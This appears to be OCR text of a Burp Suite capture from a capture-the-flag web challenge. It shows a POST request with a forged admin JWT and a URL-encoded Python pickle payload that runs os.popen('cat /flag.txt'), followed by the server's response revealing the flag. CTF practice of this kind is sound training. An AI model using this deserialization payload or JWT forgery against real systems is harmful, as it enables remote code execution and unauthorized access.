 Request
Pretty Raw Hex \n
1 POST /b1g_m4mber HTTP/1.1
2 Host: b4c307bd-729b-4fed-bb95-37329869ceaf.node5.buuoj.cn:81
3 Content-Length: 194
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
7 Origin:
http://b4c307bd-729b-4fed-bb95-37329869ceaf.node5.buuoj.cn:81
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Referer:
http://b4c307bd-729b-4fed-bb95-37329869ceaf.node5.buuoj.cn:81/b1g
_m4mber
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: _xsrf=
2|51f09604|c45ca8aa0554d50a95a1ba67e9ae78a5|1715152901 ; JWT=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.
40on__HQ8B2-wM1ZSwax3ivRK4j54jlaXv-1JjQynjo
14 Connection: close
15
16 _xsrf=
2%7C2ff5f515%7Cba59cbbb7b51b61beba4d97697ab1bb4%7C1715152901 &
become=
c__builtin__%0Aeval%0Ap0%0A%28V__import__%28%27os%27%29.popen%28%
27cat%20/flag.txt%27%29.read%28%29%0Ap1%0Atp2%0ARp3%0A.
Search... 0 matches
Response
Pretty Raw Hex Render \n
47
48
49
50
51 <div class="ui text container login-wrap-inf">
52 <!-- 潜伏敌后已久,只能帮到这了 -->
53 <a href="/static/asd1f654e683wq/www.zip" >
<span style="visibility:hidden">
删库跑路前我留了好东西在这里
</span>
</a>
54 <div class="ui segments center padddd">
55 <!-- 对抗*站黑科技，目前为测试阶段，只对管理员开放-->
56 <div class="ui segment">
57 <img src="/static/img/b.png" alt=""/>
58
59 <p class="color_pink">
admin
</p>
60 <img class="lv" src="/static/img/member.png" alt=""/>
61
62 </div>
63 <div class="ui segment">
flag{b7323936-cf07-4529-b8d9-2c6b07530efe}
64 </div>
65 <div class="ui segment">
66 <form action="/b1g_m4mber" method="post">
67 <input type="hidden" name="_xsrf" value="
2|d5ed2feb|4041114581496ce511bc03886db3c14a|171515290
1"/>
68 <input hidden="hidden" type="text" class="f-m ui
segment" name="become" placeholder="" value="admin"
required>
69 <div class="group">
70 <button type="submit" class="ui secondary button ">
一键成为大会员
</button>
71 </div>
72 </form>
73 </div>
74 </div>
75 </div>
76
77 <div class="ui inverted vertical footer segment bottom">
Search... 0 matches